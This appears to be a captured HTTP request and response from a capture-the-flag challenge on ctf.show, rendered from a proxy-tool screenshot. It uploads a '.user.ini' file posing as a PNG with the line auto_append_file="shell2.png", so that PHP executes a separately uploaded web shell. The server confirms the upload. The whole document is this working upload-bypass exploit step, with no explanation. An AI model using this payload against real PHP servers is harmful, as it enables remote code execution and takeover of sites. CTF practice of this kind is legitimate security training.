 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------21358155381104204811405549678
5
9 Content-Length: 250
10 Origin:
http://ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show
11 Connection: close
12 Referer:
http://ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------213581553811042048114055496785
17 Content-Disposition: form-data; name="file"; filename=".user.ini"
18 Content-Type: image/png
19
20 auto_append_file="shell2.png"
21
22 -----------------------------213581553811042048114055496785--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 07:08:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}